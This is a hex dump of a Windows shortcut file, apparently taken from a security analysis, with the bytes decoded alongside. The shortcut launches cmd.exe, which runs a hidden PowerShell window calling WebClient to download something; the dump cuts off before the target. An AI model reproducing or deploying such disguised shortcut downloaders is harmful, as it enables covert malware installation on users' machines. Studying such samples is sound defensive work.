 00406088 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 L...............
00406098 00 00 00 46 BB 02 00 00 20 20 00 00 00 A0 A1 10 ...F....  ...
004060A8 27 9E C8 01 64 1D 07 EF 4A 06 D1 01 00 A0 A1 10
004060B8 27 9E C8 01 00 F0 05 00 00 00 00 00 07 00 00 00
004060C8 00 00 00 00 00 00 00 00 00 00 00 00 E7 00 14 00 ................
004060D8 1F 50 E0 4F D0 20 EA 3A 69 10 A2 D8 08 00 2B 30 .P郞i.⒇..+0
004060E8 30 9D 19 00 2F 43 3A 5C 00 00 00 00 00 00 00 00 0../C:\........
004060F8 00 00 00 00 00 00 00 00 00 00 00 3C 00 31 00 00 ...........<.1..
00406108 00 00 00 AE 46 BA 41 10 20 57 49 4E 44 4F 57 53 WINDOWS
00406118 00 26 00 03 00 04 00 EF BE 05 3F EE 53 4E 47 82 .&.....锞.?NG
00406128 34 14 00 00 00 57 00 49 00 4E 00 44 00 4F 00 57 4....W.I.N.D.O.W
00406138 00 53 00 00 00 16 00 40 00 31 00 00 00 00 00 AE .S.....@.1.....
00406148 46 87 41 10 20 73 79 73 74 65 6D 33 32 00 00 28 system32..(
00406158 00 03 00 04 00 EF BE 05 3F EE 53 4E 47 82 34 14 .....锞.?NG
00406168 00 00 00 73 00 79 00 73 00 74 00 65 00 6D 00 33 ...s.y.s.t.e.m.3
00406178 00 32 00 00 00 18 00 3C 00 32 00 00 F0 05 00 8E .2.....<.2...
00406188 38 00 60 20 20 63 6D 64 2E 65 78 65 00 26 00 03 8.`  cmd.exe.&..
00406198 00 04 00 EF BE 8E 38 00 60 4E 47 CE 34 14 00 00 ...锞.`NG...
004061A8 00 63 00 6D 00 64 00 2E 00 65 00 78 00 65 00 00 .c.m.d...e.x.e..
004061B8 00 16 00 00 00 50 00 00 00 1C 00 00 00 01 00 00 .....P..........
004061C8 00 1C 00 00 00 33 00 00 00 00 00 00 00 4F 00 00 .....3.......O..
004061D8 00 17 00 00 00 03 00 00 00 4E 61 D1 CC 10 00 00 .........Na烟...
004061E8 00 53 79 73 74 65 6D 00 43 3A 5C 57 49 4E 44 4F .System.C:\WINDO
004061F8 57 53 5C 73 79 73 74 65 6D 33 32 5C 63 6D 64 2E WS\system32\cmd.
00406208 65 78 65 00 00 24 00 2E 00 2E 00 5C 00 2E 00 2E exe..$.....\....
00406218 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 57 .\.....\.....\.W
00406228 00 49 00 4E 00 44 00 4F 00 57 00 53 00 5C 00 73 .I.N.D.O.W.S.\.s
00406238 00 79 00 73 00 74 00 65 00 6D 00 33 00 32 00 5C .y.s.t.e.m.3.2.\
00406248 00 63 00 6D 00 64 00 2E 00 65 00 78 00 65 00 04 .c.m.d...e.x.e..
00406258 00 25 00 43 00 44 00 25 00 D9 00 2F 00 63 00 20 .%.C.D.%./.c.
00406268 00 70 00 6F 00 77 00 65 00 72 00 73 00 68 00 65 .p.o.w.e.r.s.h.e
00406278 00 6C 00 6C 00 20 00 2D 00 77 00 69 00 6E 00 64 .l.l. .-.w.i.n.d
00406288 00 6F 00 77 00 73 00 74 00 79 00 6C 00 65 00 20 .o.w.s.t.y.l.e.
00406298 00 68 00 69 00 64 00 64 00 65 00 6E 00 20 00 28 .h.i.d.d.e.n. .(
004062A8 00 6E 00 65 00 77 00 2D 00 6F 00 62 00 6A 00 65 .n.e.w.-.o.b.j.e
004062B8 00 63 00 74 00 20 00 53 00 79 00 73 00 74 00 65 .c.t. .S.y.s.t.e
004062C8 00 6D 00 2E 00 4E 00 65 00 74 00 2E 00 57 00 65 .m...N.e.t...W.e
004062D8 00 62 00 43 00 6C 00 69 00 65 00 6E 00 74 00 29 .b.C.l.i.e.n.t.)
004062E8 00 2E 00 44 00 6F 00 77 00 6E 00 6C 00 6F 00 61 ...D.o.w.n.l.o.a
drops.wooyun.org